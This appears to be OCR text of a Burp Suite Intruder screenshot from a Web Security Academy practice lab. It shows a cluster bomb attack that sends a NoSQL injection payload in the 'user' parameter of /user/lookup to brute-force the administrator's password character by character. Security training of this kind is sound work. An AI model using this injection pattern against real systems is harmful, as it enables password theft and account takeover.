 4 × +
Cluster bomb attack
Start attack
Target https://0afd00c303ac13f1819d349b00580035.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /user/lookup?user=administrator' &&
this.password.length[§0§]=§a§ || 'a'=='b HTTP/2
2 Host: 0afd00c303ac13f1819d349b00580035.web-security-academy.net
3 Cookie: session=9bONH4SHFcnW38Fw09fCFxozGKh4FZcR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afd00c303ac13f1819d349b00580035.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Search 2 highlights 2 payload positions Length: 582
Event log All issues (109)
Payloads
Clear
Deduplicate
x
y
z
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Memory: 210.9MB
§
Payloads
Resource pool
Settings